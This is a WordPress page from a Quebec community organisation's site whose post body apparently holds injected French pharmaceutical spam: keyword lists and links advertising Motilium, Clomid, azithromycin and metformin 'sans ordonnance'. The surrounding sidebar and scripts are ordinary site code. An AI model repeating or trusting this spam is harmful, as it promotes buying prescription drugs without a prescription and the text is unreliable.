<p>motilium sans ordonnance, prix motilium belgique, motilium sirop prix, prix motilium instant france, motilium comprimé, motilium indication, motilium allaitement, motilium diarrhée.</p>
<ul>
<li><a href="https://www.letournesoldelarivenord.com/2013/02/14/clomid-prix-en-fcfa/
">https://www.letournesoldelarivenord.com/2013/02/14/clomid-prix-en-fcfa/<br />
</a></li>
<li><a href="https://www.letournesoldelarivenord.com/2013/02/03/commande-azithromycine/
">https://www.letournesoldelarivenord.com/2013/02/03/commande-azithromycine/<br />
</a></li>
<li><a href="https://www.letournesoldelarivenord.com/2013/02/03/metformine-1000-prix/
">https://www.letournesoldelarivenord.com/2013/02/03/metformine-1000-prix/<br />
</a></li>
<li><a href="https://www.letournesoldelarivenord.com/2013/02/18/clomid-vente-libre/
">https://www.letournesoldelarivenord.com/2013/02/18/clomid-vente-libre/<br />
</a></li>
</ul>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Ce contenu a été publié dans Non classé. Vous pouvez le mettre en favoris avec <a href="https://www.letournesoldelarivenord.com/2013/02/20/prix-motilium/" title="Permalien pour Prix Motilium, Motilium, Prix" rel="bookmark">ce permalien</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1399 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://www.letournesoldelarivenord.com/2013/02/20/zithromax-achat-en-ligne/" rel="prev"><span class="meta-nav">&larr;</span> Zithromax Achat En Ligne, Acheter Du Zithromax 100mg Sans Ordonnance En Ligne €0</a></div>
						<div class="nav-next"><a href="https://www.letournesoldelarivenord.com/2013/02/20/nolvadex-prix/" rel="next">Nolvadex Prix, Nolvadex 20 Mg, Comprimé Enrobé <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-14" class="widget-container widget_text"><h3 class="widget-title">NOUVEAU VISITEUR?</h3>			<div class="textwidget"><p><a href=" https://www.letournesoldelarivenord.com/2013/09/12/le-tournesol-de-la-rive-nord-a-maintenant-une-page-facebook/ ">        Facebook du Tournesol<br />
de la Rive-Nord </a> </p>
</div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">Horaire du mois</h3>			<div class="textwidget"><p><a href=" https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Fevrier-2026.pdf ">Horaire de février 2026</a><br />
<a href=" https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Fevrier-2026-desc.pdf ">Description de février 2026</a></p>
</div>
		</li><li id="text-15" class="widget-container widget_text"><h3 class="widget-title">Rapport d&rsquo;activités</h3>			<div class="textwidget"><a href=' https://www.letournesoldelarivenord.com/wp-content/uploads/2025/09/TRN-Rapport-activites-2024-2025.pdf '>Rapport d'activités 2024-2025 
</a>


</div>
		</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Commanditaires</h3>			<div class="textwidget"><a href="http://www.weblocal.ca/metro-richelieu-inc-repentigny-qc.html">Métro Iberville</a> ,


<a href="https://www.letournesoldelarivenord.com/wp-content/uploads/2014/06/logo-pixel.png">Imagerie Pixel</a> 
</div>
		</li><li id="text-13" class="widget-container widget_text"><h3 class="widget-title">Merci pour vos dons</h3>			<div class="textwidget">L'espace « Don »
Pour faire un don au Tournesol de la Rive Nord, vous pouvez faire un transfert électronique à : info@letournesoldelarivenord.com
et communiquer avec nous pour le mot de passe.
Merci de participer à la mission !</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="meta-4" class="widget-container widget_meta"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a href="https://www.letournesoldelarivenord.com/wp-login.php">Connexion</a></li>
			<li><a href="https://www.letournesoldelarivenord.com/feed/">Flux des publications</a></li>
			<li><a href="https://www.letournesoldelarivenord.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-2" class="widget-container widget_block">
<h2 class="wp-block-heading">Bonne année 2026</h2>
</li><li id="block-3" class="widget-container widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="826" src="https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-1024x826.png" alt="" class="wp-image-1779" style="aspect-ratio:1.2397244346258938;width:59px;height:auto" srcset="https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-1024x826.png 1024w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-300x242.png 300w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-768x620.png 768w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-1536x1239.png 1536w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-2048x1652.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://www.letournesoldelarivenord.com/" rel="home">
					Le Tournesol de la Rive-Nord				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.letournesoldelarivenord.com/wp-includes/js/comment-reply.min.js?ver=0ec3746b53ea35c25ca35953d76c8e36" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.letournesoldelarivenord.com/wp-includes/js/wp-emoji-release.min.js?ver=0ec3746b53ea35c25ca35953d76c8e36"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
